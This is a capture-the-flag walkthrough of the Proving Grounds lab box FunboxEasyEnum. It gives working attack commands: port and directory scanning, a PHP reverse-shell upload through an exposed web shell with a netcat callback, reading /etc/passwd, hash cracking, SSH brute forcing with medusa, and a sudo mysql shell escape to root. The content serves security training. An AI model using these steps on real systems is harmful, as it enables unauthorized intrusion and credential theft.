FunBox Easy Enum
This is my write ups for FunboxEasyEnum (See original submission) on Off-Sec Proving Ground.
I will try to go deep into the technical thing we do in this room.
1. Enum
- Lets start up the box and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.118.132
## Test to see if the IP is correct
echo $IP
- Start the port scan
## Create a directory to store the scan results
mkdir nmap
## Start a default nmap scan
nmap -sC -sV -vvv -oN nmap/default_scan $IP
## Start a rustscan for faster all port scan
rustscan -a $IP -- -oN nmap/rustscan $IP
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 9c:52:32:5b:8b:f6:38:c7:7f:a1:b7:04:85:49:54:f3 (RSA)
| 256 d6:13:56:06:15:36:24:ad:65:5e:7a:a1:8c:e5:64:f4 (ECDSA)
|_ 256 1b:a9:f3:5a:d0:51:83:18:3a:23:dd:c4:a9:be:59:f0 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
The target is running a website, we can visit it to see the default page.
Lets run a
Gobusterto brute force the directory
gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php -o gob_1.log
...
/index.html (Status: 200) [Size: 10918]
/javascript (Status: 301) [Size: 321]
/mini.php (Status: 200) [Size: 3828]
/robots.txt (Status: 200) [Size: 21]
...
2. Foothold
- Visit the url
http://$IP/mini.phpand we can see a very interesting mini shell web page

We can see that there is an
uploadfunction that we maybe can use to upload ourreverse shellto the target.Create a file called
shell.phpwith the content ofphp-reverse-shell.php

- Lets make a callback to your listener with the
shell.phpwe just uploaded before
## On our machine
nc -nvlp <YOUR_PORT>
curl http://$IP/shell.php
3. PrivEsc
- Upgrade shell with
pythonorpython3
python(3) -c 'import pty;pty.spawn("/bin/bash")';
export TERM=xterm
- Looking around the machine, we can find a hashed password of user
oraclein/etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
...
karla:x:1000:1000:karla:/home/karla:/bin/bash
harry:x:1001:1001:,,,:/home/harry:/bin/bash
sally:x:1002:1002:,,,:/home/sally:/bin/bash
goat:x:1003:1003:,,,:/home/goat:/bin/bash
oracle:$1$|O@GOeN\$PGb9VNu29e9s6dMNJKH/R0:1004:1004:,,,:/home/oracle:/bin/bash
lissy:x:1005:1005::/home/lissy:/bin/sh
- We can try to crack the password with
hashcat
## Put the hash to a file called pass.hash
## Using hashcat to crach the password
hashcat -m 500 -a 0 -o pass.txt pass.hash /usr/share/wordlists/rockyou.txt
cat pass.txt
$1$|O@GOeN\$PGb9VNu29e9s6dMNJKH/R0:hiphop
We can change to user
oraclebut we won't find anything interesting with that userLooking around with what you should always do for
post exploitation
## Looking for capabilities files
getcap -r / 2>/dev/null
## Looking for sticky bits files
find / -perm -4000 -uid 0 -type f 2>/dev/null
## Looking for all the files that own by the user you are login as
find / -type f -user $(whoami) 2>/dev/null
## See if we can read or write /etc/passwd or /etc/shadow
ls -la /etc/passwd
ls -la /etc/shadow
## Looking to see if there is any cronjob
cat /etc/crontab
## See if user we using can run anything on the machine as sudo
sudo -l
## Looking for version of the kernel
uname -r
uname -a
- We can see that the kernel version of the target is
4.15.0-117-genericand withsearchsploitwe can find some exploit we can use on the target
searchsploit 4.15.
---------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------- ---------------------------------
Linux Kernel 4.15.x < 4.19.2 - 'map_write() CAP_SYS_ADMIN' Local Priv | linux/local/47164.sh
Linux Kernel 4.15.x < 4.19.2 - 'map_write() CAP_SYS_ADMIN' Local Priv | linux/local/47165.sh
Linux Kernel 4.15.x < 4.19.2 - 'map_write() CAP_SYS_ADMIN' Local Priv | linux/local/47166.sh
Linux Kernel 4.15.x < 4.19.2 - 'map_write() CAP_SYS_ADMIN' Local Priv | linux/local/47167.sh
Linux Kernel < 4.15.4 - 'show_floppy' KASLR Address Leak | linux/local/44325.c
webERP 4.15.1 - Unauthenticated Backup File Access | php/webapps/48420.txt
---------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
But if we use them on the target we will find out that the target machine does not have
gccfor the exploit to be run so this look like a dead end.Since there is nothing else left we should think about brute force
sshfor each users we find in/etc/passwd
root
karla
harry
sally
goat
lissy
- Put the into a file
user.txtand try usinghydrato brute forcessh
medusa -h $IP -U user.txt -P /usr/share/wordlists/rockyou.txt -O medusa.txt -M ssh -t 30 -f -v 4
We will eventually find that the user
goathas the passwordgoatSwitch to user
goatand see what can he do as sudo on this machine
goat@funbox7:~$ sudo -l
sudo -l
Matching Defaults entries for goat on funbox7:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User goat may run the following commands on funbox7:
(root) NOPASSWD: /usr/bin/mysql
- With the help of our good friend Gtfobins we can see that
mysqlcan be exploit to elevate the normal user torootwithsudo
goat@funbox7:~$ sudo mysql -e '\! /bin/sh'
sudo mysql -e '\! /bin/sh'
# id
id
uid=0(root) gid=0(root) groups=0(root)
cat /var/www/local.txt /root/proof.txt
[REDACTED]
[REDACTED]